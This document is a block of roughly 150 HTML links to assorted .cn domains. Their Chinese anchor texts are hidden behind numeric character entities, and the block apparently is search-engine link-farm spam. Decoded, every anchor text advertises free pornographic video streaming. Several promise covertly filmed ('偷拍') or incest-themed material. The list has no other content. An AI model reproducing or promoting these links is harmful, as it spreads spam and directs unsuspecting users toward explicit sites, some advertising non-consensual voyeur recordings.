<a href="http://bpmicro.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://playadelcarmen.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;10000</a>|
<a href="http://ntjbmy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://zamani.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vgjm.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sse7.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fc3333.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C04;&#x7CBE;-&#x767E;&#x5EA6;</a>|
<a href="http://hailuxiangzuche.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://go-shopping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tbpe.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x9650;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hongyuanprinting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nzk.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://whxlk.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://swgzlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;aa&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hussel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhouang.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://otello.cn" target="_blank">&#x7279;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syqqj.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shanghaiysw.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jnycf.cn" target="_blank">99&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqss.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://statcom.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://wywcb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x4EBA;&#x6210;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://esunart.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://shuaxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqswfs.com.cn" target="_blank">&#x7231;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://skyviewnetwork.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://kqss.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://eyeskm.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://leotimes.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x64AD;&#x653E;999</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://wasabii.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kslqzd.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qshcx.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://wskkj.cn" target="_blank">&#x65E5;&#x97E9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1huanke.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://b167.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://djtyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://yournews.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://wengjinbo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jnfld.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lineseat.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://amwell.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://netshop8.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5927;&#x91CF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunchief.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://liaochengw.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qldbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://haodimc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x76D7;&#x6444;&#x7CBE;&#x54C1;</a>|
<a href="http://sfzsd.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://rqfpk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinpailvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qied.cn" target="_blank">&#x56FD;&#x5916;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://syskxj.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://voger.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hngongyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://futurestone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x4EBA;&#x4E00;&#x533A;av&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chytz.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6625;&#x8272;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x53E6;&#x7C7B;&#x5DE8;&#x5927;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://geccw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://pvcairship.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://richmonkey.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://sxcfzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://xgnzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x554A;&#x4F27;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;8</a>|
<a href="http://siyueniao.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://haodimc.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://098k.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x56DB;&#x533A;</a>|
<a href="http://vc2c.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://16361.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x03B1;v&#x9AD8;&#x6E05;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mmas.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5730;&#x5740;www&#x6210;&#x4EBA;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://k36738.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pangy.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dssnd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glrdm.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jiangyuzhijia.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://n2sj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x5728;&#x4EBA;&#x7EBF;AV&#x9EBB;&#x8C46;</a>|
<a href="http://mm400.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x53E6;&#x7C7B;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://nwzj.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://intefushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zamani.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://vgik.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liyeblogs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sa-online.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6781;&#x54C1;</a>|
<a href="http://hnbingxiong.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://yinplus.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jm23.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://vc2c.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://hctesting.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;</a>|
<a href="http://tribs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3iis.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lfmmg.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rv00.cn" target="_blank">&#x4E9A;&#x6D32;&#x723D;&#x723D;&#x8272;&#x6B32;&#x5185;&#x5C04;&#x7F51;&#x7AD9;</a>|
<a href="http://yunpost.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://minewelt.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://nm100.cn" target="_blank">&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boslun168.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ahais.cn" target="_blank">&#x7C89;&#x5AE9;&#x4EBA;&#x59BB;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://aiguoweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://h1917.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolei.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6027;&#x8272;</a>|
<a href="http://puzhun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hndfqz.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://zhitp.cn" target="_blank">99&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bcommerce.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mamofang.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://xinbaofu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zjdqlw.cn" target="_blank">&#x6700;&#x8FD1;&#x64AD;&#x653E;&#x7684;&#x597D;&#x770B;hd</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zhengce360.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://szsjky.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pzhhzx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
